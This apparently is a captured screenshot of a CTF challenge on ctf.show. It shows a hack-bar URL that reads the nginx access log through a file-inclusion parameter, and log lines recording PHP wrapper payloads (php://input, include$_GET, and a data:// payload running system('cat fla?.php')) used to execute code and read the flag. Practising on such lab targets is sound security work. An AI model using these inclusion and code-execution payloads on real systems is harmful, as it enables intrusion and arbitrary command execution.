 Load URL
view-source:https://0e9c06ec-5607-4be2-bf4e-7fbafb7c398f.challenge.ctf.show/?c=/var/log/nginx/access.log
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
1 172.12.129.208 - - [02/Apr/2025:10:50:30 +0000] "GET / HTTP/1.1" 200 2097 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/
2 172.12.129.208 - - [02/Apr/2025:10:50:30 +0000] "GET / HTTP/1.1" 200 2097 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/
3 172.12.129.208 - - [02/Apr/2025:10:51:39 +0000] "POST /c=php://input HTTP/1.1" 200 2097 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/2010
4 172.12.129.208 - - [02/Apr/2025:10:51:53 +0000] "POST /?c=php://input HTTP/1.1" 200 5 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100
5 172.12.129.208 - - [02/Apr/2025:10:52:48 +0000] "POST /?c=include$_GET[a]&a=php://input HTTP/1.1" 200 5 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv
6 172.12.129.208 - - [02/Apr/2025:10:53:57 +0000] "POST /?c=php://input HTTP/1.1" 200 5 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100
7 172.12.129.208 - - [02/Apr/2025:10:54:43 +0000] "GET /?c=data://text/plain,%3C?php%20system(%22cat%20fla?.php%22)?%3E HTTP/1.1" 200 290 "-" "Mozilla
8